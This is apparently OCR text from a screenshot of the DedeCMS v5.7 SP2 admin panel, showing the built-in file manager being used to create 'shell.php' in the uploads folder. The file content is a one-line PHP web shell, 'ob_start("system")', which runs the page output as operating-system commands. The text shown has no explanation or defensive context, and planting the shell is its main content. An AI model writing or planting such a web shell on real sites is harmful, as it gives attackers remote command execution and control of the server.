 不安全 3:8070/uploads/dede/index.php
DEDE CMS v5.7 SP2
您好：admin ，欢迎使用DedeCMS！ 主菜单 内容发布 内
隐藏菜单 功能地图
核心
模块
生成
采集
会员
模板
系统
模块管理
模块管理
上传新模块
模块生成向导
辅助插件
插件管理器
挑错管理
百度新闻
文件管理器
广告管理
友情链接
投票模块
◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 /uploads （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 shell.php （不允许用 “..” 形式的路径）
<?php
ob_start("system");
保 存 取消修改 不理返回